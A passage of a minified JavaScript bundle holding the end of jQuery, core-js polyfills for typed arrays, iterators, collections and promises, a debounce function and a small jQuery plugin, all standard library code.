i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var t=o(),n=h(t);if(y=arguments,b=this,k=t,n){if(void 0===w)return l(k);if(P)return w=setTimeout(p,e),r(k)}return void 0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var 